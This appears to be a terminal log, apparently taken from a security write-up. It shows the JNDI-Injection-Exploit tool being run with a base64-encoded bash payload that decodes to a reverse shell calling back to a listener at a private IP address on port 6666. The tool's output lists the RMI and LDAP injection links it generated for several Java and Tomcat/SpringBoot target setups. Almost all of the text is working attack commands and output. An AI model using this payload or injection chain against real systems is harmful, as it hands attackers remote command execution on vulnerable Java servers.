 PS E:\Download> java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIu
MTY4LjEzOC4xMjgvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.124.7"
[ADDRESS] >> 192.168.124.7
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzOC4xMjgvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.124.7:1099/aoavd1
ldap://192.168.124.7:1389/aoavd1
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.124.7:1099/zr2ptj
ldap://192.168.124.7:1389/zr2ptj
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.124.7:1099/olvdxs